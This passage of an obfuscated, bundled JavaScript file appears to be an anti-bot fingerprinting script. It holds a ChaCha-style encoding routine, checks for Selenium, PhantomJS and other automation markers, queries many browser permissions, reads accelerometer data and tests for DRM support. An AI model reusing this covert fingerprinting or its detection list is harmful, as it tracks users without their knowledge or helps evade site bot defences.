                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 4; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                _0x481a9e[0] += 1868719733;
                _0x481a9e[1] += 1935892852;
                _0x481a9e[2] += 1696622450;
                _0x481a9e[3] += 1701143585;
                _0x481a9e[4] += 675028986;
                _0x481a9e[5] += 3919640232;
                _0x481a9e[6] += 804968400;
                _0x481a9e[7] += 2504854085;
                _0x481a9e[8] += 1373657069;
                _0x481a9e[9] += 2719328272;
                _0x481a9e[10] += 2071071777;
                _0x481a9e[11] += 1819356395;
                _0x481a9e[12] += _0xd1fced;
                _0x481a9e[13] += 3436442065;
                _0x481a9e[14] += 721344316;
                _0x481a9e[15] += 2861037490;
                _0x3eb261 = _0x3eb261 == null ? "null" : _0x3eb261.toString();
                var _0x43979c = [];
                for (var _0x2bd02b = 0; _0x2bd02b < _0x3eb261.length; ++_0x2bd02b) {
                  var _0x135c3e = _0x481a9e[Math.floor(_0x2bd02b / 2) % _0x481a9e.length] >>> _0x2bd02b % 2 * 16 & 65535;
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) & 255 ^ _0x135c3e & 255));
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) >>> 8 ^ _0x135c3e >>> 8));
                }
                var _0x50c657 = btoa(_0x43979c.join("")) + ";" + _0xd1fced.toString();
                ++_0xd1fced;
                return _0x50c657;
              }(Math.floor(new Date().getTime() / 1000));
              _0x2befa8.pgrd = "E043gLlh6Ru2syAOiuwq89sE8pvg6V6Xul38Do70gy720SWlQBjWGoBD+jvTFybF7W2KpVvJy+mZFtQnQHSTqkrtbWD4Slp/kfC/2RrCvKz2UDZBQvLnhbVpGyFs0cthSxrbuUL4iseP/KxmrpKiqaaEjh1wTKvnnBs3N8cEjMtdWEEjyDKupIu2TCJEkk2GJjcovzcfzuLgI/RB1kjuHk54Gjw=";
              _0x3fdfa9 = "object";
              return _0x2e848c(_0x2befa8, _0x3fdfa9, _0x37c89a);
            });
          }
          function _0x42a5c2(_0x565586, _0x4f248b = _0x1f9fdf, _0x399079 = "object", _0x308610) {
            return _0xdd8f8c(_0x565586, function (_0x5bdeab) {
              try {
                var _0x2a9b6e = _0x5bdeab();
                if (_0x2a9b6e instanceof Promise) {
                  return _0x2d325b(_0x2a9b6e.catch(function (_0x4ee105) {
                    return _0x4ee105.name || "error";
                  }), _0x4f248b);
                }
                return _0x2a9b6e;
              } catch (_0xce5be6) {
                return _0xce5be6.name || "error";
              }
            }, _0x399079, _0x308610);
          }
          function _0x55ead4(_0x460519, _0x1c313b = "object", _0x4227ed) {
            return _0xdd8f8c(_0x460519, function (_0x8fd78a) {
              return _0x8fd78a();
            }, _0x1c313b, _0x4227ed);
          }
          function _0x2d325b(_0x40082e, _0x322910 = _0x1f9fdf) {
            return Promise.race([_0x40082e, new Promise(function (_0x2f6b94) {
              return setTimeout(function () {
                return _0x2f6b94("timeout");
              }, _0x322910);
            })]);
          }
        },
        2238: function (_0x181d92, _0x24cf94, _0x59f29e) {
          'use strict';
  
          _0x59f29e.d(_0x24cf94, {
            _: function () {
              return _0x44c0b8;
            }
          });
          function _0x44c0b8() {
            return window.HTMLCanvasElement.prototype.toBlob.prototype !== undefined;
          }
        },
        5973: function (_0x1266e0, _0x300e28, _0x29ba1d) {
          'use strict';
  
          _0x29ba1d.d(_0x300e28, {
            l3: function () {
              return _0x4ed935;
            },
            _M: function () {
              return _0x4b1169;
            },
            xY: function () {
              return _0x35e65d;
            },
            n$: function () {
              return _0x12d45d;
            },
            HX: function () {
              return _0x1939e4;
            }
          });
          var _0x40c780 = "$cdc_asdjflasutopfhvcZLmcfl_";
          var _0x4ed935 = function _0x2e437c() {
            return !!window[_0x40c780] || !!document[_0x40c780];
          };
          var _0x4b1169 = function _0x3a76de() {
            return window.document.documentElement.getAttribute("webdriver") != null;
          };
          var _0x35e65d = function _0xa6f6d2() {
            return window.XPathResult !== undefined || document.XPathResult !== undefined;
          };
          var _0x12d45d = function _0x52307f() {
            return window.document.documentElement.getAttribute("driver") != null;
          };
          var _0x1939e4 = function _0x5755e7() {
            return window.document.documentElement.getAttribute("selenium") != null;
          };
        },
        8399: function (_0x18471a, _0x3835dd, _0x58904b) {
          'use strict';
  
          _0x58904b.d(_0x3835dd, {
            NJ: function () {
              return _0x56c08e;
            },
            vr: function () {
              return _0xea041a;
            },
            CU: function () {
              return _0x57b4b8;
            },
            EU: function () {
              return _0x1c2c47;
            },
            oq: function () {
              return _0x244a24;
            },
            _c: function () {
              return _0x3c9f2f._;
            },
            yb: function () {
              return _0x44d14e;
            },
            SB: function () {
              return _0x581802;
            },
            M0: function () {
              return _0x168574.M;
            },
            Ju: function () {
              return _0x16be7c;
            },
            PH: function () {
              return _0x422fd1;
            },
            yw: function () {
              return _0x14b767;
            },
            rV: function () {
              return _0x3c73ed;
            },
            F8: function () {
              return _0x3817c1;
            },
            AR: function () {
              return _0x270bda;
            },
            F7: function () {
              return _0x1b86c9;
            },
            ei: function () {
              return _0x3055ca;
            },
            ok: function () {
              return _0x3ada2e;
            },
            ah: function () {
              return _0xc6526b;
            },
            k5: function () {
              return _0x29b555;
            },
            a1: function () {
              return _0x5127cd;
            },
            zQ: function () {
              return _0x1b3e44;
            },
            cw: function () {
              return _0x4b0453;
            },
            Xb: function () {
              return _0x35362f;
            },
            iW: function () {
              return _0x3f12c7;
            },
            iD: function () {
              return _0x485007;
            },
            _m: function () {
              return _0x53b701;
            },
            pO: function () {
              return _0x114328;
            },
            ZW: function () {
              return _0x57af07;
            },
            Tc: function () {
              return _0x1c203f.T;
            },
            S0: function () {
              return _0x472d79;
            },
            K0: function () {
              return _0x573c19;
            },
            h1: function () {
              return _0x5649e9;
            }
          });
          var _0x57b4b8 = {};
          _0x58904b.r(_0x57b4b8);
          _0x58904b.d(_0x57b4b8, {
            E: function () {
              return _0x558642;
            },
            c: function () {
              return _0x23b51f;
            }
          });
          var _0x56c08e = {};
          _0x58904b.r(_0x56c08e);
          _0x58904b.d(_0x56c08e, {
            j: function () {
              return _0x2dcaea;
            }
          });
          var _0x3f1130 = _0x58904b(2526);
          var _0x15b653 = _0x58904b(1817);
          var _0x22b242 = _0x58904b(2165);
          var _0x3a6ff8 = _0x58904b(6992);
          var _0x4b5476 = _0x58904b(1539);
          var _0x4d04e0 = _0x58904b(8783);
          var _0x54202b = _0x58904b(3948);
          ;
          function _0x3aa541(_0xb2349a) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3aa541 = function _0x1921ae(_0x1bbe3a) {
                return typeof _0x1bbe3a;
              };
            } else {
              _0x3aa541 = function _0x3ab10c(_0x1d4e7b) {
                if (_0x1d4e7b && typeof Symbol === "function" && _0x1d4e7b.constructor === Symbol && _0x1d4e7b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x1d4e7b;
                }
              };
            }
            return _0x3aa541(_0xb2349a);
          }
          var _0x558642 = function _0x2a08b6() {
            return !!navigator.webdriver || !!window.webdriver;
          };
          var _0x23b51f = function _0x150ef6() {
            var _0x1c2f1b = document.createElement("iframe");
            _0x1c2f1b.srcdoc = "blank page";
            document.body.appendChild(_0x1c2f1b);
            var _0x5c60ac = _0x3aa541(_0x1c2f1b.contentWindow.chrome);
            var _0x46c90c = _0x1c2f1b;
            if (_0x46c90c.remove) {
              _0x1c2f1b.remove();
            } else if (_0x46c90c.removeNode) {
              _0x46c90c.removeNode();
            }
            return !!_0x5c60ac;
          };
          var _0xea041a = _0x58904b(5973);
          var _0x39a289 = _0x58904b(2772);
          var _0x3a3222 = _0x58904b(4916);
          var _0x3af8d6 = _0x58904b(9714);
          var _0x1808a7 = _0x58904b(4723);
          ;
          var _0x2dcaea = function _0x4c2e2d() {
            var _0x3be2b5 = ["__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__selenium_evaluate", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__webdriver_script_func", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__fxdriver_evaluate", "__driver_unwrapped", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__driver_evaluate", "__selenium_unwrapped", "__fxdriver_unwrapped"];
            var _0x220e6e = ["_phantom", "__nightmare", "_selenium", "callPhantom", "callSelenium", "_Selenium_IDE_Recorder"];
            for (var _0x8cb1f2 in _0x220e6e) {
              var _0x2f5e18 = _0x220e6e[_0x8cb1f2];
              if (window[_0x2f5e18]) {
                return true;
              }
            }
            for (var _0xc39cef in _0x3be2b5) {
              var _0x355440 = _0x3be2b5[_0xc39cef];
              if (window.document[_0x355440]) {
                return true;
              }
            }
            for (var _0x2a081c in window.document) {
              if (_0x2a081c.match(/\$[a-z]dc_/) && window.document[_0x2a081c].cache_) {
                return true;
              }
            }
            if (window.external && window.external.toString && window.external.toString() && window.external.toString().indexOf("Sequentum") !== -1) {
              return true;
            }
            return false;
          };
          ;
          function _0x39fca6(_0x19b171) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x39fca6 = function _0x56046d(_0x3704ce) {
                return typeof _0x3704ce;
              };
            } else {
              _0x39fca6 = function _0x51909c(_0x12df9d) {
                if (_0x12df9d && typeof Symbol === "function" && _0x12df9d.constructor === Symbol && _0x12df9d !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x12df9d;
                }
              };
            }
            return _0x39fca6(_0x19b171);
          }
          function _0x1c2c47() {
            var _0x4df743;
            try {
              var _0x371a49 = _0x39fca6(window.AudioContext.prototype.baseLatency);
              if (_0x371a49 !== "number") {
                _0x4df743 = _0x371a49;
              } else {
                _0x4df743 = "true";
              }
            } catch (_0xf506d) {
              _0x4df743 = _0xf506d.message;
            }
            return _0x4df743;
          }
          var _0x2ab77a = _0x58904b(8309);
          ;
          function _0x244a24() {
            return navigator.setAppBadge !== undefined && navigator.setAppBadge.name === "" || navigator.clearAppBadge !== undefined && navigator.clearAppBadge.name === "";
          }
          var _0x3c9f2f = _0x58904b(2238);
          ;
          function _0x44d14e() {
            return window.Intl && window.Intl.DateTimeFormat && Intl.DateTimeFormat.prototype.toString() === "[object Object]";
          }
          ;
          function _0x581802() {
            if (!window.Intl || window.Intl.NumberFormat) {
              return true;
            }
            return new Intl.NumberFormat().resolvedOptions.toString().indexOf("native code") === -1;
          }
          var _0x168574 = _0x58904b(1139);
          ;
          function _0x16be7c() {
            return window.Notification && window.Notification.__proto__.toString().indexOf("EventTarget") === -1;
          }
          var _0x1c203f = _0x58904b(206);
          var _0x36e7db = _0x58904b(8674);
          ;
          function _0x1355f6(_0x42ab43) {
            return _0x42ab43.state.toString();
          }
          function _0x56116d() {
            return "error";
          }
          function _0x438415(_0xb11251) {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: _0xb11251,
              userVisibleOnly: true
            }).then(_0x1355f6).catch(_0x56116d);
          }
          function _0x29b555() {
            return _0x438415("geolocation");
          }
          function _0x485007() {
            return _0x438415("notifications");
          }
          function _0x114328() {
            return _0x438415("push");
          }
          function _0x35362f() {
            return _0x438415("midi");
          }
          function _0x270bda() {
            return _0x438415("camera");
          }
          function _0x4b0453() {
            return _0x438415("microphone");
          }
          function _0x57af07() {
            return _0x438415("speaker-selection");
          }
          function _0x3ada2e() {
            return _0x438415("device-info");
          }
          function _0x14b767() {
            return _0x438415("background-fetch");
          }
          function _0x3c73ed() {
            return _0x438415("background-sync");
          }
          function _0x3817c1() {
            return _0x438415("bluetooth");
          }
          function _0x53b701() {
            return _0x438415("persistent-storage");
          }
          function _0x422fd1() {
            return _0x438415("ambient-light-sensor");
          }
          function _0x5127cd() {
            return _0x438415("gyroscope");
          }
          function _0x1b3e44() {
            return _0x438415("magnetometer");
          }
          function _0x1b86c9() {
            return _0x438415("clipboard-read");
          }
          function _0x3055ca() {
            return _0x438415("clipboard-write");
          }
          function _0xc6526b() {
            return _0x438415("display-capture");
          }
          function _0x3f12c7() {
            return _0x438415("nfc");
          }
          var _0x4eeb01 = _0x58904b(9600);
          ;
          function _0x472d79() {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: "accelerometer",
              userVisibleOnly: true
            }).then(function (_0x295a2a) {
              return new Promise(function (_0x33670e) {
                if (_0x295a2a.state.toString() === "granted") {
                  var _0x4755c0 = new Accelerometer();
                  _0x4755c0.start();
                  _0x4755c0.onreading = function () {
                    _0x33670e([_0x4755c0.x, _0x4755c0.y, _0x4755c0.z].join(";"));
                  };
                  _0x4755c0.onerror = function (_0x52f57d) {
                    _0x33670e(String(_0x52f57d.error.name));
                  };
                } else {
                  _0x33670e(_0x295a2a.state);
                }
              });
            }).catch(function () {
              return "error";
            });
          }
          var _0x177017 = _0x58904b(2677);
          ;
          function _0x573c19() {
            var _0x4334a6 = new Promise(function (_0xa05a25) {
              if (!window.speechSynthesis || window.speechSynthesis.onvoiceschanged === undefined) {
                _0xa05a25("no_api");
                return;
              }
              speechSynthesis.onvoiceschanged = function _0x10f8ad() {
                var _0x2f3308 = window.speechSynthesis.getVoices();
                if (_0x2f3308.length === 0) {
                  return _0xa05a25("empty");
                }
                if (_0x2f3308[0].__proto__.toString() === "[object Object]") {
                  return _0xa05a25(String(true));
                }
                return _0xa05a25(String(false));
              };
            });
            return (0, _0x177017.De)(_0x4334a6);
          }
          ;
          function _0x5649e9() {
            if (!window.navigator.requestMediaKeySystemAccess) {
              return Promise.resolve(false);
            }
            if (typeof window.navigator.requestMediaKeySystemAccess === "function") {
              var _0x49538d = [{
                initDataTypes: ["cenc"],
                audioCapabilities: [{
                  contentType: "audio/mp4;codecs=\"mp4a.40.2\""
                }],
                videoCapabilities: [{
                  contentType: "video/mp4;codecs=\"avc1.42E01E\""
                }]
              }];
              return (0, _0x177017.De)(window.navigator.requestMediaKeySystemAccess("com.widevine.alpha", _0x49538d).then(function () {
                return true;
              }).catch(function () {
                return false;
              }));
            }
            return Promise.resolve(false);
          }
          ;
        },
        1139: function (_0x487cbc, _0x38296c, _0xeca9d5) {
          'use strict';
  
          _0xeca9d5.d(_0x38296c, {
            M: function () {
              return _0x411b56;
            }
          });
          function _0x411b56() {
            return navigator.level !== undefined;
          }
        },
        206: function (_0x36d72c, _0x3c0311, _0x28f114) {
          'use strict';
  
          _0x28f114.d(_0x3c0311, {
            T: function () {
              return _0x1f3edc;
            }
          });
          function _0x1f3edc() {
            var _0x59d286 = document.createElement("iframe");
            _0x59d286.setAttribute("sandbox", "allow-same-origin");
            _0x59d286.src = "about:blank";
            _0x59d286.style.display = "none";
            document.body.appendChild(_0x59d286);
            var _0x13ce00 = _0x59d286.contentWindow.navigator.userAgent;
            _0x59d286.remove();
            return navigator.userAgent !== _0x13ce00;
          }
        },
        3099: function (_0x43027e) {
          _0x43027e.exports = function (_0x55cb19) {
            if (typeof _0x55cb19 != "function") {
              throw TypeError(String(_0x55cb19) + " is not a function");
            }
            return _0x55cb19;
          };
        },
        6077: function (_0x2e860b, _0xae8e39, _0x127ab0) {
          var _0x3c8e02 = _0x127ab0(111);
          _0x2e860b.exports = function (_0x337306) {
            if (!_0x3c8e02(_0x337306) && _0x337306 !== null) {
              throw TypeError("Can't set " + String(_0x337306) + " as a prototype");
            }
            return _0x337306;
          };
        },
        1223: function (_0x4ed57c, _0x4c376f, _0x382159) {
          var _0x4d48ab = _0x382159(5112);
          var _0x137c71 = _0x382159(30);
          var _0x1d11c4 = _0x382159(3070);
          var _0x3f136a = _0x4d48ab("unscopables");
          var _0xbefb7c = Array.prototype;
          if (_0xbefb7c[_0x3f136a] == undefined) {
            _0x1d11c4.f(_0xbefb7c, _0x3f136a, {
              configurable: true,
              value: _0x137c71(null)
            });
          }
          _0x4ed57c.exports = function (_0x53eaaa) {
            _0xbefb7c[_0x3f136a][_0x53eaaa] = true;
          };
        },
        1530: function (_0x36b7b9, _0x31d56b, _0x52c145) {
          'use strict';
  
          var _0xc124cb = _0x52c145(8710).charAt;
          _0x36b7b9.exports = function (_0x26875b, _0x49da01, _0x538d4d) {
            return _0x49da01 + (_0x538d4d ? _0xc124cb(_0x26875b, _0x49da01).length : 1);
          };
        },
        5787: function (_0x23e25c) {
          _0x23e25c.exports = function (_0xb69a0c, _0x33c069, _0x4c9484) {
            if (!(_0xb69a0c instanceof _0x33c069)) {
              throw TypeError("Incorrect " + (_0x4c9484 ? _0x4c9484 + " " : "") + "invocation");
            }
            return _0xb69a0c;
          };
        },
        9670: function (_0x16ae96, _0x2fad09, _0x556e6e) {
          var _0xc0c2e3 = _0x556e6e(111);
          _0x16ae96.exports = function (_0x104ff1) {
            if (!_0xc0c2e3(_0x104ff1)) {
              throw TypeError(String(_0x104ff1) + " is not an object");
            }
            return _0x104ff1;
          };
        },
        4019: function (_0x93d7f2) {
          _0x93d7f2.exports = typeof ArrayBuffer !== "undefined" && typeof DataView !== "undefined";
        },
        260: function (_0x4a9851, _0x4481fa, _0x22c6bb) {
          'use strict';
  
          var _0x171434 = _0x22c6bb(4019);
          var _0x1709b1 = _0x22c6bb(9781);
          var _0x23cade = _0x22c6bb(7854);
          var _0x22b066 = _0x22c6bb(111);
          var _0x394b6f = _0x22c6bb(6656);
          var _0x25973a = _0x22c6bb(648);
          var _0x2ab78d = _0x22c6bb(8880);
          var _0x716d3a = _0x22c6bb(1320);
          var _0x2d5b65 = _0x22c6bb(3070).f;
          var _0x4cf835 = _0x22c6bb(9518);
          var _0x5c178b = _0x22c6bb(7674);
          var _0x2971a7 = _0x22c6bb(5112);
          var _0x484a9a = _0x22c6bb(9711);
          var _0x3dcc46 = _0x23cade.Int8Array;
          var _0x26d174 = _0x3dcc46 && _0x3dcc46.prototype;
          var _0x4ea502 = _0x23cade.Uint8ClampedArray;
          var _0x597c8e = _0x4ea502 && _0x4ea502.prototype;
